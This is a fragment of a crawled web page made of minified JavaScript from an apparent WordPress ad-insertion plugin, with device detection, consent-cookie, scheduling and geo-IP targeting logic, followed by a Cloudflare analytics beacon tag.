g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case"B":r&&(l=!1);break;case"W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case"B":r&&(l=!1);break;case"W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case"B":r&&(l=!1);break;case"W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case"B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};var ai_ip=!0,ai_data_id="c7deb3bcdd",ai_ajax_url="https://avtotachki.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case"B":k&&(g=!1);break;case"W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case"B":k&&(g=!1);break;case"W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await(await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}};ai_run_624901607817=function(){ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};ai_insert_viewport_code('ai-insert-17-14881414');ai_insert_viewport_code('ai-insert-1-87606130');ai_insert_viewport_code('ai-insert-3-75914612');ai_insert_viewport_code('ai-insert-3-98891444');ai_insert_viewport_code('ai-insert-3-36738711');ai_insert_viewport_code('ai-insert-3-21194586');ai_insert_viewport_code('ai-insert-3-22857002');ai_insert_viewport_code('ai-insert-3-25941613');ai_insert_viewport_code('ai-insert-3-38518116');ai_insert_viewport_code('ai-insert-3-77554086');ai_insert_viewport_code('ai-insert-3-87974501');ai_insert_viewport_code('ai-insert-3-26498489');ai_insert_viewport_code('ai-insert-3-36732938');ai_insert_viewport_code('ai-insert-3-36972838');ai_insert_viewport_code('ai-insert-6-63734000');ai_insert_viewport_code('ai-insert-3-19368812');ai_insert_viewport_code('ai-insert-3-67432946');ai_insert_viewport_code('ai-insert-3-35376716');ai_insert_viewport_code('ai-insert-3-44368013');};if(document.readyState==='complete'||(document.readyState!=='loading'&&!document.documentElement.doScroll))ai_run_624901607817();else document.addEventListener('DOMContentLoaded',ai_run_624901607817);ai_js_code=true;</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23d1c0c4a45a4b5dab343f89cb33704d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 272
content:
